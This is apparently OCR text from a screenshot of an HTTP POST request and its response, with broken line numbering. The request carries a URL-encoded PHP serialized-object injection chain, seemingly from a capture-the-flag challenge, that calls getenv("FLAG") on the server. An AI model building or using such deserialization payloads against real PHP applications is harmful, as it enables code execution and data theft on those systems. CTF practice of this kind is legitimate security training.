 3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 287
2
3 o=
O%3A1%3A%22D%22%3A1%3A%7Bs%3A1%3A%22d%22%3BO%3A
10%3A%22destnation%22%3A1%3A%7Bs%3A3%3A%22cmd%2
2%3BO%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3B
O%3A1%3A%22B%22%3A1%3A%7Bs%3A1%3A%22b%22%3BO%3A
1%3A%22C%22%3A1%3A%7Bs%3A1%3A%22c%22%3Bs%3A15%3
A%22getenv%28%22FLAG%22%29%3B%22%3B%7D%7D%7D%7D
%7D
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10